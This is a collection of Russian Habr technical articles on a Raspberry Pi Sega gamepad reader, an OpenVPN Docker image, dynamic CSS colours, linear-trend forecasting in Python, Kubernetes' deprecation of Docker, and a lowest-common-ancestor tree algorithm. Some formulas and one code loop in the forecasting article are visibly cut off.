1. Нет поддержки Localizable.stringsdict.
2. Не учитываются ресурсы, которые не используются.
Полностью пример можно посмотреть на [гитхабе](https://github.com/hhru/SwiftGen-Example)
|
https://habr.com/ru/post/423381/
| null |
ru
| null |
# Геймпад от Sega Mega Drive и Raspberry Pi Часть 2 (заключительная шестикнопочная)

[Продолжаем, самое легкое позади!](https://habr.com/post/423565/) А теперь к самому сложному и интересному. Если лень читать, то ниже (ближе к концу статьи) будет ссылка на видео, с результатом и объяснением всего, в том числе и того, что описано в первой части. Кому интересно, то прошу следовать далее.
В 6-и кнопочном режиме чтение происходит за 4 цикла или фазы (если выражаться языком эмулятора). То есть, раз в 16 мс происходит циклическое (4 цикла) изменение состояния выхода Select, и каждый четвертый цикл на выходе геймпада появляется состояние дополнительных кнопок. Ниже приведена диаграмма чтения, для наглядност, которую надо повторить:
Хорошо, что у меня есть логический анализатор, при помощи которого, я выловил баг, выражавшийся в том, что цикл не выходил из четвёртой фазы.
Не буду ходить вокруг да около, сразу приведу листинг этой функции:
```
static u32 read_pad_6btn(int i, u32 out_bits)
{
u32 pad = ~PicoIn.padInt[i]; // Get inverse of pad MXYZ SACB RLDU
int phase = Pico.m.padTHPhase[i];
u32 value = 0;
if (i == 0 && phase == 0 && (out_bits & 0x40)) // TH
{
digitalWrite (Select, HIGH);
delayMicroseconds (30);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data2) << 2; //read LEFT button
value ^= digitalRead(Data3) << 3; //read RIGHT button
value ^= digitalRead(Data4) << 4; //read B button
value ^= digitalRead(Data5) << 5; //read C button
}
if (i == 0 && phase == 0 && !(out_bits & 0x40)) // TH
{
digitalWrite (Select, LOW);
delayMicroseconds (30);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data4) << 4; //read A button
value ^= digitalRead(Data5) << 5; //read Start button
digitalWrite (Select, HIGH);
delayMicroseconds (10);
}
if (i == 0 && phase == 1 && (out_bits & 0x40)) // TH
{
digitalWrite (Select, HIGH);
delayMicroseconds (20);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data2) << 2; //read LEFT button
value ^= digitalRead(Data3) << 3; //read RIGHT button
value ^= digitalRead(Data4) << 4; //read B button
value ^= digitalRead(Data5) << 5; //read C button
}
if (i == 0 && phase == 1 && !(out_bits & 0x40)) // TH
{
digitalWrite (Select, LOW);
delayMicroseconds (30);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data4) << 4; //read A button
value ^= digitalRead(Data5) << 5; //read Start button
digitalWrite (Select, HIGH);
delayMicroseconds (10);
}
if (i == 0 && phase == 2 && (out_bits & 0x40)) // TH
{
digitalWrite (Select, HIGH);
delayMicroseconds (20);
value ^= digitalRead(Data0) << 0; //read UP button
value ^= digitalRead(Data1) << 1; //read DOWN button
value ^= digitalRead(Data2) << 2; //read LEFT button
value ^= digitalRead(Data3) << 3; //read RIGHT button
value ^= digitalRead(Data4) << 4; //read B button
value ^= digitalRead(Data5) << 5; //read C button
}
if (i == 0 && phase == 2 && !(out_bits & 0x40))
{
digitalWrite (Select, LOW);
delayMicroseconds (30);
value ^= digitalRead(Data4) << 4; //read A button
value ^= digitalRead(Data5) << 5; //read Start button
digitalWrite (Select, HIGH);
delayMicroseconds (10);
}
if (i == 0 && phase == 3 && (out_bits & 0x40))
{
digitalWrite (Select, HIGH);
delayMicroseconds (20);
value ^= digitalRead(Data0) << 0; //read Z button
value ^= digitalRead(Data1) << 1; //read Y button
value ^= digitalRead(Data2) << 2; //read X button
value ^= digitalRead(Data3) << 3; //read MODE button
value ^= digitalRead(Data4) << 4; //read B button
value ^= digitalRead(Data5) << 5; //read C button
}
if (i == 0 && phase == 3 && !(out_bits & 0x40))
{
digitalWrite (Select, LOW);
delayMicroseconds (30);
value ^= digitalRead(Data4) << 4; //read A button
value ^= digitalRead(Data5) << 5; //read Start button
digitalWrite (Select, HIGH);
delayMicroseconds (10);
value |= 0x0f;
}
if (i == 1 && phase == 0 && (out_bits & 0x40)) // TH
{
value = pad & 0x3f; // ?1CB RLDU
}
if (i == 1 && phase == 0 && !(out_bits & 0x40)) // TH
{
value = ((pad & 0xc0) >> 2) | (pad & 3); // ?0SA 00DU
}
if (i == 1 && phase == 1 && (out_bits & 0x40)) // TH
{
value = pad & 0x3f; // ?1CB RLDU
}
if (i == 1 && phase == 1 && !(out_bits & 0x40)) // TH
{
value = ((pad & 0xc0) >> 2) | (pad & 3); // ?0SA 00DU
}
if (i == 1 && phase == 2 && (out_bits & 0x40)) // TH
{
value = pad & 0x3f; // ?1CB RLDU
}
if (i == 1 && phase == 2 && !(out_bits & 0x40))
{
value = (pad & 0xc0) >> 2; // ?0SA 0000
}
if(i == 1 && phase == 3 && (out_bits & 0x40))
{
return (pad & 0x30) | ((pad >> 8) & 0xf); // ?1CB MXYZ
}
if(i == 1 && phase == 3 && !(out_bits & 0x40))
{
return ((pad & 0xc0) >> 2) | 0x0f; // ?0SA 1111
}
return value;
}
```
Разберём любое из условий например:
```
if (i == 0 && phase == 1 && !(out_bits & 0x40)) // TH
```
Здесь проверяется, что читаем с первого геймпада **(i == 0)**, вторая фаза чтения **(phase == 1)**, и вывод Select надо установить в 0 **!(out\_bits & 0x40)**. Чтобы понять как это устроено в эмуляторе, я скомпилировал код на Xubuntu, и Visual Studio Code, наставив кучу точек останова запускал код в режиме отладки. В результате получается вот такая красивая картинка:

Собственно результат работы вот:
Тут надо сказать пару слов про сам эмулятор. Или я в чём-то не разобрался, или это баг, но эмулятор изначально загружается в 3-х кнопочном режиме, даже если в глобальных настройках указано обратное. Для 99% игр этого достаточно. Для того, чтобы войти в режим работы с 6-и кнопочным геймпадом, надо выйти в настройки и зайти в игру назад, ничего не меняя.
Но есть одна игра, которая находится вне этого контекста, это Lost Vikings, в ней прекрасно работают кнопки X, Z, MODE без каких-либо плясок.
**P.S.**
Но можно поступить еще проще, один добрый человек уже написал [драйвер](https://github.com/boolivar/pijoy) для работы с геймпадом, причем на очень низком уровне. Мне до такого еще далеко.
**Спасибо за внимание!**
|
https://habr.com/ru/post/435094/
| null |
ru
| null |
# Запускаем OpenVPN в Докере за 2 секунды
Привет, хабровчане! Сталкивались ли вы когда-либо с ситуацией, когда очень хотелось бы виртуально перенестись в другой город, страну или на другой континент? У меня такая необходимость возникает достаточно часто, поэтому возможность иметь свой VPN сервер, который можно запустить где угодно, за пару секунд, стоял достаточно остро.
В этой статье хочу рассказать про свой проект, который я задумал когда искал готовое решение, в данном случае докер образ, который бы позволил быстро поднять OpenVPN сервер, с минимумом настроек и приемлемым уровнем безопасности.
[](https://github.com/alekslitvinenk/docker-openvpn)
### Предыстория
Возможность запускать сервис на любой машине: будь-то физический сервер, или виртуальный частный сервер, или, вовсе, контейнерное пространство внутри другой системы управления контейнерами — была критически важной. Мой взор сразу пал на Докер. Во-первых, этот сервис набирает популярность, а следовательно, все больше и больше провайдеров предоставляют готовые решения с его предустановкой; во-вторых — есть централизованное хранилище образов, откуда можно скачать и запустить сервис с помощью одной команды в терминале. Мысль, что подобный проект уже должен существовать, посещала меня и я упорно искал. Но, большинство проектов, которые я находил — были либо слишком громоздкими (нужно было создавать контейнер для постоянного хранения данных и несколько раз запускать контейнер с приложением с разными параметрами), либо без вменяемой документации, либо вовсе заброшенными.
Не найдя ничего приемлемого, я начал работу над своим проектом. Впереди были бессонные ночи изучения документации, написания кода и отладки, но в конечном счете мой сервис увидел свет и заиграл всеми цветами монохромной светодиодной панели роутера. Итак, прошу любить и жаловать — [Docker-OpenVPN](https://github.com/alekslitvinenk/docker-openvpn). Я даже логотип придумал (выше, перед катом), но его не судите строго, ибо я не дизайнер (уже).
Когда я реализовывал этот проект, я ставил во главу угла скорость развертывания, минимум настроек и приемлемый уровень безопасности. Методом проб и ошибок я нашел оптимальный баланс этих критериев, правда, кое-где пришлось пожертвовать скоростью развертывания ради безопасности, а за минимум настроек пришлось заплатить портативностью: в текущей конфигурации однажды созданный контейнер на одном сервере нельзя перенести и запустить на другой. Например, все клиентские и серверные сертификаты генерируются при запуске сервиса и это заниамет около 2 секунд. Однако, генерацию файла Дефи Хеллмана пришлось вынести в билд-тайм: он создается во время сборки докер образа и может длиться до 10 минут. Я бы очень хотел получить аудит безопасности подобного решения от многоуважаемого сообщества.
### Запуск
Чтобы запустить сервис нам необходимы несколько вещей:
1. Сервер: физический или виртуальный. Теоретически можно запускать в режиме докер-в-докере, но я не проводил масштабного тестирования этой опции;
2. Собственно Докер. Многие хостинг провайдеры предоставляют готовые решения с Докером «на борту»;
3. Публичный IP адрес.
Если все реквизиты на месте, то дальше нам остается запустить следующую команду в консоли вашего сервера:
```
docker run --cap-add=NET_ADMIN \
-it -p 1194:1194/udp -p 80:8080/tcp \
-e HOST_ADDR=$(curl -s https://api.ipify.org) \
alekslitvinenk/openvpn
```
Внимательный читатель мог обратить внимание на то, что IP адрес сервера определяется автоматически с помощью *ipify.org*. Если по каким-то причинам это не работает, то можно указать адрес вручную.
Если все предыдущие шаги были выполнены верно, то мы должны увидеть в консоли нечто похожее:
```
Sun Jun 9 08:56:11 2019 Initialization Sequence Completed
Sun Jun 9 08:56:12 2019 Client.ovpn file has been generated
Sun Jun 9 08:56:12 2019 Config server started, download your client.ovpn config at http://example.com/
Sun Jun 9 08:56:12 2019 NOTE: After you download you client config, http server will be shut down!
```
Мы близки к цели: теперь нам надо скопировать *[example.com](http://example.com/)* (в вашем случае будет адрес вашего сервера) и вставить в адресную строку браузера. После того как вы нажмете Enter, client.ovpn файл будет скачан, а сам http сервер уйдет в небытие. Если данное решение вызовет сомнение, то можно воспользоваться следующим трюком: запустить предыдущую команду и добавить флаги *zp* и пароль. Теперь, если вы вставите сгенерированную ссылку в окно браузера — вы получите зип архив с паролем.
Когда у вас есть файл с клиентской конфигурацией, можно использовать любой подходящий клиент. Я использую Tunnelblick для Мака.
### Видео туториал
Данный видео туториал содержит подробную инструкцию по развертыванию сервиса на DigitalOcean.
**P.S.** Если вы считаете данный проект полезным, то пожалуйста поставьте ему звездочку на ГитХабе, сделайте форк и расскажите друзьям. Контрибуторы и аудит безопасности также широко приветствуются.
**P.P.S.** Если эта статья попадет на Хабр, то я планирую написать следующую про то как я запускал докер-в-докере и докер-в-докере-в-докере, для чего я это делал и что из этого вышло.
**EDIT1:**
1. Исправил ошибки в публикации,
2. Отвечая на комментарии решил вынести эту информацию сюда: флаг --privileged нужен для работы с iptables
**EDIT2:**
1. Улучшил команду запуска образа: теперь он не требует флаг --privileged
2. Добавил ссылку на русскоязычное видео руководство: [youtu.be/A8zvrHsT9A0](https://youtu.be/A8zvrHsT9A0)
**EDIT3:**
1. Сделал сайт для проекта: [dockovpn.io](https://dockovpn.io)
|
https://habr.com/ru/post/458606/
| null |
ru
| null |
# Как сделать динамические цвета в CSS
Когда говорим «динамический», подразумеваем JavaScript. Но некоторые динамические функции можно реализовать, используя только CSS. Например, цвета.
### С помощью прозрачности
Возможно, вы уже знаете, как создавать цвета с помощью пользовательских свойств CSS и альфа-канала. Освежим память:
```
:root {
--color: 255 255 0;
}
.selector {
background-color: rgb(var(--color) / 0.5);
}
```
Код выше — самый простой для создания пользовательских свойств цвета, но несовершенный. Нужно определить свойство color в цветовом пространстве, которое поддерживает альфа-канал: `rgb()`, `rgba()`, `hsla()`.
```
:root {
--color-rgb: 255 255 0;
--color-hsl: 5 30% 20%;
}
.selector {
background-color: rgb(var(--color-rgb) / 0.5);
background-color: hsl(var(--color-hsl) / 0.5);
}
```
Таким образом, вы не переключать значение цвета пользовательского свойства с одного типа на другой. Обычно про такое пишут в JavaScript, там используется приведение типов. Но вот как это выглядит в CSS:
```
:root {
--color: #fa0000;
}
.selector {
/*
Trying to convert a HEX color to an RGB one doesn't work
This snippet will not work. this just return a blank white background
*/
background-color: rgb(var(--color) / 0.5);
}
```
С учётом сказанного, на самом деле невозможно использовать значения цветов HEX для динамических цветов в CSS. Даже указать альфа-канал для цвета HEX, как `#FA000060`, можно только декларативно, ведь в CSS нет конкатенации:
```
:root {
--color: #fa0000;
}
.selector {
/* You can’t dynamically specify the alpha channel. This will still not do anything */
background-color: var(--color) + "60";
}
```
Можно объявить значение пользовательского свойства, используя любой цветовой тип: `rgb`, `rgba`, `hsla`, `hsl`, `hex`. И уже этот тип с лёгкостью преобразуется в любой другой. Пример управления динамическими цветами:
```
/* - - - - - - - - - - - - Using hex Colors - - - - - - - - - - - - - - */
:root {
--color: #fa0000;
}
.selector {
/* can’t do this */
background-color: rgb(var(--color) / 0.5);
/* can do this */
background-color: rgb(from var(--color) r g b / .5);
}
```
Если следовать синтаксису в строке 7, то ничего не получится. Правильный синтаксис в девятой строке показывает, как создавать динамические цвета и управлять ими. Вот как это выглядит, если попытаться использовать именованные цвета:
```
/* - - - - - - - - - - - - Using Named Colors - - - - - - - - - - - - - - */
:root {
--color: red;
}
.selector {
background-color: rgb(from var(--color) r g b / .5);
}
```
### С помощью функции calc()
У работы с динамическими цветами через альфа-канал есть свои недостатки: прозрачные цвета не всегда смешиваются с белым, вместо этого сливаются с цветами, на которых расположены. То есть если вам нужна более светлая версия цвета, вы можете изменить альфа-канал, но изменение будет неоднородным. В некоторых местах на странице на новую версию повлияют те цвета, на которых расположены прозрачные. Чтобы ликвидировать это влияние, надо использовать непрозрачные цвета. В CSS можно определить пользовательские свойства и каналы индивидуально:
```
:root {
/* Define individual channels of a specific color */
--color-h: 0;
--color-s: 100%;
--color-l: 50%;
}
.selector {
/* Dynamically change individual channels */
color: hsl(
var(--color-h),
calc(var(--color-s) - 10%),
var(--color-l)
);
}
```
Но от этого код удлиняется, а значения HEX всё равно не поддерживаются. Решение — функция `calc()`:
```
:root {
--color: #ff0000;
}
.selector {
color: hsl(from var(--color) h calc(s - 10%) l);
}
```
### С помощью значения фильтра
Функция `filter: brightness(x%)` динамически изменяет значения цвета в процентах. Минус метода в том, что функция влияет на конкретный элемент. То есть некоторые части страницы могут отличаться друг от друга.
---
Не надо залезать в JavaScript, чтобы управлять динамическими цветами на минималках, когда вы делаете тёмный режим или меняете цвет при движении мышки. Пользуйтесь маленькими трюками CSS.
|
https://habr.com/ru/post/700302/
| null |
ru
| null |
# Простое эконометрическое прогнозирование
Прогнозирование – это важный инструмент экономики. Оно позволяет осуществлять рациональные закупки, вырабатывать долгосрочные планы действий или же, как в случае аудита, спрогнозировать будущие затраты. Прогнозирование так же является одной из областей Data Science.
Давайте рассмотрим создание простой прогнозной модели на основе линейного тренда с помощью эконометрических методов.
Возьмем некоторый набор данных (можно найти в репозитории Github, ссылка в конце статьи). Примем, что генезис не имеет значения (прим. автора – происхождение), но учтем, что данные имеют нормальное распределение:
```
import pandas as pd
excel_data_df = pd.read_excel('analysis.xlsx')
excel_data_df.head()
```
Первым этапом нашей работы является сглаживание. Самый простой метод сглаживания рядов – это скользящее среднее. Его смысл заключается в выделении нечетных последовательностей (3, 5, 7) и преобразование центральной точки в среднее арифметическое соседних значений. К примеру:
| | | | | |
| --- | --- | --- | --- | --- |
| 8 | 12 | 11 | 9 | 10 |
| | | (8+12+11+9+10)/5 | | |
| 8 | 12 | 10 | 9 | 10 |
Есть так же формула взвешенной скользящей средней. Его отличие в том, что вес центральной точки при перерасчете удваивается:
| | | | | |
| --- | --- | --- | --- | --- |
| 8 | 12 | 11 | 9 | 10 |
| | | (8+12+(2\*11)+9+10)/6 | | |
| 8 | 12 | 10,2 | 9 | 10 |
Данный способ прост и легко применим. Однако имеет и свои недостатки: так, мы либо теряем крайние значения ряда, либо оставляем их в исходном виде.
Но, применим его с сохранением исходных крайних точек, остановившись на последовательности из трех элементов:
```
yts = []
yts.append(excel_data_df['yt'][0])
i=0
for element in excel_data_df['yt']:
i=i+1
if(i>excel_data_df['yt'].size-2):
pass
else:
yts_per = (excel_data_df['yt'][i-1]+2*excel_data_df['yt'][i]+excel_data_df['yt'][i+1])/4
yts.append(yts_per)
yts.append(excel_data_df['yt'][i-1])
```
На выходе получим новый столбец:
```
excel_data_df['yts'] = yts
excel_data_df.head()
```
Теперь построим графики, сравнив исходные данные и данные, после применения сглаживания (синий – исходные данные, оранжевый – сглаженные):
```
import matplotlib.pyplot as plt
plt.plot(excel_data_df['t'], excel_data_df['yt'])
plt.plot(excel_data_df['t'], excel_data_df['yts'])
```
Наглядно видно, что всплески графика стали более схожими с реальной ситуацией. Теперь можно приступить к нахождению коэффициентов системы линейных алгебраических уравнений (СЛАУ), решение которой позволит нам получить веса формулы тренда нашего временного ряда.
```
t_list=excel_data_df['t'].values.tolist()
yts_list=excel_data_df['yts'].values.tolist()
i=0
t_sum=0
t2_sum=0
yts_sum=0
ytst_sum=0
while i
```
Первый коэффициент (возьмем за k1) – это количество значений ряда (t). В нашем случае – это 30.
Второй коэффициент (k2) – это сумма по t.
Третий коэффициент (k3) – сумма по t в квадрате.
Четвертый коэффициент (k4) – сумма значений ряда (y при t)
Пятый коэффициент (k5) – сумма по y умноженному на t. Получив эти данные, строим СЛАУ вида:
Подставим наши значения:
Теперь надо найти b0 и b1, воспользуемся библиотекой numpy:
```
import numpy as np
Matrix = np.array([[len(t_list), t_sum], [t_sum, t2_sum]])
Vektor = np.array([yts_sum, ytst_sum])
result_slau=np.linalg.solve(Matrix, Vektor)
print(result_slau)
```
Массив Matrix – это левая часть СЛАУ, массив Vektor – свободные члены или же правая часть СЛАУ.
Получив корни, можем построить функцию вида:
что и является линейным трендом.
Наш тренд:
для простоты восприятия.
b1– это неслучайная функция, описывающая связь значения и времени, а b0— это случайное отклонение. Сверим полученную формулу с расчетами Excel:
Сверим полученную формулу с расчетами Excel:
На графике мы можем увидеть саму линию тренда, убедиться в правильности вывода нами формулы, а также увидеть значение R2. R2 – это коэффициент детерминации Пирсона, который рассчитывает на сколько данный тренд может точно описать временной ряд.
Грубо говоря – это точность прогноза. Значение больше 0,8 говорит о хорошей предсказуемости. Наша же модель имеет предсказуемость 0,96. При значении меньше 0,8, стоило бы обратить внимание на другие модели, допустим экспоненциальную и полиномиальную.
Таким образом, у нас получилось быстро и точно создать простейшую прогнозную модель. И, наконец, остается только посмотреть на полученный прогноз:
Код и исходные данные можно найти на: <https://github.com/ikarteeva/econometrictrend>
|
https://habr.com/ru/post/583388/
| null |
ru
| null |
# Docker is deprecated — и как теперь быть?
Kubernetes объявил Docker устаревшим и планирует прекратить его использование примерно через год, в версии 1.22 или 1.23. Эта новость вызвала много вопросов и непонимания. В блоге Kubernetes появилось целых две статьи, разъясняющих смысл [записи](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG/CHANGELOG-1.20.md#deprecation) в Changelog ([раз](https://kubernetes.io/blog/2020/12/02/dont-panic-kubernetes-and-docker/) и [два](https://kubernetes.io/blog/2020/12/02/dockershim-faq/)). Если все обобщить, то для разработчиков (те, которые **Dev**) ничего не меняется — они все так же могут продолжать использовать docker build для сборки своих контейнеров, а вот для инженеров, ответственных за эксплуатацию кластера (**Ops**), пришла пора разобраться и освоить несколько новых инструментов.
Но для начала давайте вернемся в 2016 год, когда Kubernetes [представил](https://kubernetes.io/blog/2016/12/container-runtime-interface-cri-in-kubernetes/) Container Runtime Interface (CRI). До версии Kubernetes 1.3 kubelet умел работать только с Docker, а в 1.3 анонсировали поддержку [rkt Container Engine](https://github.com/rkt/rkt) (этот проект уже прекратил свое существование). При этом код, отвечающий за взаимодействие с Docker и rkt, был глубоко и широко интегрирован в исходники kubelet. Процесс добавления поддержки rkt показал, что для добавления новых container runtime необходимо хорошо разбираться в устройстве и алгоритмах работы kubelet, а результат получился очень сложным для поддержки и развития.
Поэтому решили все упростить, и добавили новую абстракцию — [Container Runtime Interface](https://github.com/kubernetes/kubernetes/blob/242a97307b34076d5d8f5bbeb154fa4d97c9ef1d/docs/devel/container-runtime-interface.md). Весь код, реализующий высокоуровневый интерфейс работы с Docker, был убран из kubelet, а вместо него kubelet стал использовать CRI. Но тут возникла небольшая проблемка — Docker не умеет в CRI. Чтобы ее решить, в Kubernetes написали программу-прокладку между kubelet и Docker. С одной стороны она принимает запросы от kubelet через CRI, а с другой — транслирует их в docker-демон.
И назвали эту программу [dockershim](https://github.com/kubernetes/kubernetes/tree/release-1.5/pkg/kubelet/dockershim), и вот как раз ее и хотят убрать к версии 1.23.
Возвращаемся назад, в конец 2020 года, и смотрим чего у нас новенького по сравнению с 2016 в плане развития Container Runtime Interface.
* Проект rkt закрыт.
* RedHat создали и всячески продвигают свой собственный движок для запуска контейнеров CRI-O.
* Монолитный Docker разделили на containerd, dockerd и docker-cli.
В итоге у нас сейчас есть два движка для запуска контейнеров, которые умеют в CRI — это **containerd** и **cri-o**. Естественно, все эти события произошли не прямо в 2020 году, но массовый интерес к ним возник именно после объявления Kubernetes о прекращении поддержки Docker.
Сборка
------
Давайте же разберемся, чем нам это грозит. Начнем с наиболее частого вопроса: «Как же собирать образ контейнера с помощью containerd или cri-o?»
И ответ очень простой: «Никак». Потому что containerd и cri-o предназначены только для **запуска** контейнеров из готовых образов. Плюс они умеют еще несколько вещей, необходимых для эксплуатации:
* загрузка образов из интернета;
* просмотр информации о запущенных подах и контейнерах;
* удаление образов, подов и контейнеров;
* подключение внутрь контейнера (запуск внутри контейнера процесса с bash).
Но они не умеют ни собирать новый образ, ни пушить его в какой-либо registry. И как теперь быть?
Начнем с того, что в 2015 году «Docker и остальные лидеры индустрии контейнеризации» основали [Open Container Initiative (OCI)](https://opencontainers.org/) и опубликовали в ее рамках [спецификацию](https://github.com/opencontainers/image-spec) формата хранения образов контейнеров. Эту спецификацию поддерживают Docker, containerd и cri-o, так что образ, собранный с помощью docker build на машине разработчика, должен без проблем запуститься с помощью containerd или cri-o. И так и происходит в подавляющем большинстве случаев, но время от времени попадаются «нюансы реализации». Эти нюансы, конечно, исправляются, но иногда не так быстро, как хотелось бы.
Если вы за стабильность и минимальные изменения — запускайте новые кластеры с containerd в качестве движка контейнеризации. А на машинах разработчиков и CI runners сборки смело оставляйте Docker.
Если вы выбрали безопасность из коробки, кровавый enterpise и платную поддержку, то наверняка используете [Openshift](https://www.openshift.com/) (платформа на базе Kubernetes), в котором для запуска контейнеров применяется cri-o. А для сборки образов RedHat создала отдельную утилиту, которую назвала [buildah](https://github.com/containers/buildah). В отличие от Docker, этой утилите для сборки образов не нужен запущенный движок контейнеризации.
Из альтернатив можно еще посоветовать [kaniko](https://github.com/GoogleContainerTools/kaniko) — утилиту для сборки образов от Google. Она поставляется в виде образа контейнера, так что для запуска ей нужен движок контейнеризации, но для сборки — уже нет.
Эксплуатация
-------------
С разработкой разобрались, теперь пора перейти к самому интересному: что делать инженеру, который зашел на узел, чтобы разобраться, почему статус узла стал NotReady, набрал привычную команду `docker ps`, а в ответ получил `docker: command not found`.
Фундаментальная проблема тут в том, что Docker изначально ориентировался на взаимодействие с человеком, и к последним версиям у него появился очень классный и удобный консольный интерфейс, а вот компоненты, реализующие CRI — они *by design* ориентированы на взаимодействие с программой-оркестратором, а не с человеком.
Но внезапно оказалось, что человек тоже хочет взаимодействовать с CRI, и для этого была написана отдельная утилита [crictl](https://github.com/kubernetes-sigs/cri-tools/blob/master/docs/crictl.md), которая представляет собой CLI-консоль к CRI-движку. То есть одна и та же утилита crictl позволяет посмотреть список контейнеров запущенных с помощью containerd или cri-o.
Очень часто встречается информация, что можно просто заменить docker на crictl и вместо `docker ps` набирать `crictl ps`. Сказка заканчивается, когда вы попробуете запустить контейнер с помощью `crictl run` , и внезапно оказывается, что сначала надо создать манифест для PodSandbox, а уже потом написать манифест, описывающий контейнер, который будет запущен в этом поде.
С другой стороны надо помнить, что CRI был придуман командой разработки Kubernetes и для Kubernetes, и поэтому, на мой взгляд, правильнее было бы его назвать Pod Runtime Interface.
И crictl оптимизирован для работы с контейнерами, созданными kubelet. Например, в выводе не показываются служебные PODSandbox контейнеры, а имена контейнеров показываются в более понятном виде, чем в Docker. Да и возможности по работе с CLI постоянно улучшаются.
Еще одна вещь, с которой часто возникают проблемы понимания. Многие путают `docker` (бинарник из пакета docker-cli) и `dockerd` (демон, управляющий контейнерами). Пытаются сделать `crictl image save/load` и внезапно оказывается, что в crictl таких команд нет. А на созданный issue авторы устало отвечают, что crictl — консоль для CRI runtime, который должен только запускать контейнеры, ну еще образ скачать из registry. А про манипуляции с образами в спецификации ничего нет.
Но выход есть! Для манипуляции с образами контейнеров можно воспользоваться дополнительной утилитой [skopeo](https://github.com/containers/skopeo), если вы используете cri-o, или утилитой [ctr](https://github.com/containerd/containerd/blob/9741f03932fbab48cb645dbef73526fe4f25a983/RELEASES.md#ctr-tool) из комплекта containerd.
И в завершение дам ответ на идею, которая наверняка возникнет после прочтения этой статьи:
«Подождите, но ведь есть containerd, с которым умеет работать kubelet и dockerd! Давайте поставим Docker (три пакета docker-cli, docker, containerd), kubelet настроим на работу с containerd напрямую, и у нас при этом останется старая добрая команда `docker`».
Вот только `docker ps` не покажет контейнеров, запущенных kubelet через CRI. Произойдет это из-за того, что containerd умеет работать в многопользовательском режиме, и docker с kubelet запускают контейнеры в различных [containerd namespaces](https://github.com/containerd/containerd/blob/master/docs/namespaces.md) — `moby` и `k8s.io` соответственно (не надо путать их с [kubernetes namespaces](https://kubernetes.io/docs/tasks/administer-cluster/namespaces-walkthrough/)). Посмотреть на контейнеры в разных неймспейсах можно с помощью утилиты `ctr -n container ls`.
|
https://habr.com/ru/post/531820/
| null |
ru
| null |
# Алгоритм поиска наименьшего общего предка в дереве
На досуге мне пришла интересная идея, которую я развил в алгоритм нахождения наименьшего общего предка(LCA) двух вершин в дереве. До появления этой идеи других алгоритмов для поиска LCA я не знал. Проверив корректность работы я поспешил изучить другие алгоритмы для решения этой задачи, но аналогичных моему я не нашел. Теперь поспешу поделиться им с сообществом.
##### Введение
Деревом называется неориентированный связный граф из *N* вершин и *N-1* ребер. Из любой вершины до любой другой существует ровно один простой путь.
Корнем дерева будет называться такая вершина, от которой задано направление движения по дереву при его обходе.
Наименьшим общим предком двух вершин *u* и *v* будет называться такая вершина *p*, которая лежит на пути из корня и до вершины *v*, и до вершины *u*, а также максимально удаленная от него.
##### Входные данные
На вход поступает информация о дереве: *N* — количество вершин, *N-1* пара вершин, которые соединены ребром и *M* — количество запросов. Далее программе поступают запросы: две вершины *u* и *v*, для которых требуется найти их наименьшего общего предка.
##### Идея алгоритма
Будем хранить для каждой вершины расстояние до корня и предыдущую вершину(предка) из которой мы в нее пришли. Далее будем из вершин *u* и *v* подниматься к корню дерева. На каждом шаге будем выбирать вершину *u* или *v* ту, которая наиболее удалена от корня и далее вместо нее рассматривать уже ее предка, пока образуемые пути из начальных *u* и *v* не приведут в одну вершину — их наименьший общий предок. При разных вариантах дерева такой путь может состоять из *N* шагов, что при большом количестве вершин и запросов будет работать слишком медленно. Данная реализация требует O(N) времени на выполнение каждого запроса.
Теперь улучшим алгоритм. Для каждой вершины будем хранить расстояние до корня дерева *dist*, количество потомков у нее *kids*, а также предка(выбор которого будет определен ниже) из которого мы в нее пришли *last* и номер вершины, в которую из предка выходит ребро на пути в данную вершину *turn*.
Объявим необходимые переменные, для удобства это будет сделано в глобальной памяти.
```
const int SIZE = 100050;
vector v[SIZE]; // список ребер для каждой вершины
bool vis[SIZE]; // пометки о посещении вершин при обходе
int kids[SIZE]; // кол-во потомков у каждой вершины
int dist[SIZE]; // расстояние от вершины до корня
int last[SIZE]; // номер предыдущей вершины
int turn[SIZE];
```
Теперь для каждой вершины с помощью рекурсивной функции(вызов *k\_go(0)*) посчитаем количество потомков у нее:
```
int k_go(int s) {
int res = 0;
vis[s] = true;
for(int i = 0, maxi = v[s].size(); i < maxi; i++) {
if(!vis[v[s][i]])
res += k_go(v[s][i]) + 1;
}
kids[s] = res;
return res;
}
```
А теперь закончим подготовительную часть работы алгоритма и для каждой вершины заполним необходимую информацию. Вызываем функцию *l\_go(0, 0, 0, 1)*:
```
void l_go(int s, int d, int l, int r) {
vis[s] = true;
dist[s] = d;
last[s] = l;
turn[s] = r;
int maxval = 0;
int idx = -1;
for(int i = 0, maxi = v[s].size(); i < maxi; i++) {
if(!vis[v[s][i]]) {
int k = kids[v[s][i]];
if(k > maxval) idx = v[s][i], maxval = k;
}
}
for(int i = 0, maxi = v[s].size(); i < maxi; i++) {
if(!vis[v[s][i]]) {
if(idx == v[s][i])
l_go(v[s][i], d + 1, l, r);
else
l_go(v[s][i], d + 1, s, v[s][i]);
}
}
}
```
Теперь поясню как работает последняя часть кода, так как поиск количества потомков у вершины достаточно типичная задача.
Для каждой вершины мы смотрим ее потомков и из них выбираем такую вершину, у которой количество потомков максимально. Для нее вся информация о предке будет наследоваться от текущей, а меняться будет лишь расстояние до корня. Для всех остальных потомков этой вершины теперь предком *last* будет являться текущая вершина, а поворотом *turn* сам потомок.
Теперь я утверждаю, что если взять некоторую вершину *a* в дереве и пока из нее не придем в корень, то количество переходов к предку *last* не превысит двоичного логарифма от числа вершин в дереве.
Доказательство: пусть мы находимся в какой-то вершине *v* у которой есть один потомок. Тогда очевидно, что у потомка, выходящего из нее ссылка *last* на предка не изменится. В случае двух и более вершин мы получим одного потомка(у которого из всех потомков текущей вершине наибольшее число потомков) у кого ссылка унаследуется от текущей и всех остальных, у кого она обновится. Обозначим общее число потомков текущей вершины за *N*. Тогда из потомка этой вершины, у которой мы обновим ссылку на предка будет не более, чем *N/2* потомков(иначе это число будет являться максимумом, но тогда обновление ссылки не требуется). Таким образом на каждой из вершин, которая является предком *last* для кого-то остается не более половины вершин, от всего исходящих из нее потомков. Итого длина такого пути не будет превышать двоичного логарифма от *N*.
